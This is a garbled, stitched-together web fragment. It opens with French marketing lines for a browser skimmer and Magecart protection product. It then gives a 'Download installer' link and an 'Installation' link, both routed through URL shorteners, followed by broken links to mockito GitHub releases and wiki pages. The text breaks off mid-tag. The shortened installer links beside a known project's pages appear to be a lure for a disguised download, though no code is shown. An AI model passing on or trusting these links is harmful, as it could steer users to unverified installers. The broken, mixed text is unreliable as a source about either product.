
skimmers et Magecart dans le navigateur
L'inspection des payloads en temps réel arrête les
skimmers et les formjackers avant toute fuite de données
de carte.
Découvrez comment cside procède
Voir les tarifs
[Download installer](http://goo-gl[.]me/kj2PI)

## Installation

<a href="https://yip[.]su/2F5rd4"><img src="https://g
<a href="https://github[.]com/mockito/mockito/release
<a href="https://github[.]com/mockito/mockito/release
Vue rendue :
https://github.com/mockito/mockito/wiki/Home/_compar
short_path=355883c